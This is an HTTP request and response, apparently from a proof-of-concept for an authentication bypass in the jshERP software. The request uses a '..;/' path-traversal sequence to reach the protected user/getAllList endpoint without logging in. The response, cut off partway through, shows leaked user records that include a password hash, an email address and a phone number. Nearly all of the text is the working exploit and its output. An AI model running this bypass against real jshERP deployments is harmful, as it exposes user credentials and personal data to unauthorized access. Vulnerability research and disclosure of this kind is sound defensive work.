 1 GET /jshERP-boot/user/login/..;/..;/user/getAllList
HTTP/1.1
2 Host?: 127.0.0.1:9999
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
127.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8
9
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 31 Aug 2024 01:12:48 GMT
4 Connection: close
5 Content-Length: 1467
6
7 {
8 "code": 200,
9 "data": {
10 "userList": [
11 {
12 "id": 63,
13 "username": "测试用户",
14 "loginName": "jsh",
15 "password":
"e10adc3949ba59abbe56e057f20f883e",
16 "leaderFlag": "0",
17 "position": "主管",
18 "department": null,
19 "email": "666666@qq.com",
20 "phonenum": "1123123123132",
21 "ismanager": 1,
22 "isystem": 1,
23 "status": 0,
24 "description": "",
25 "remark": null,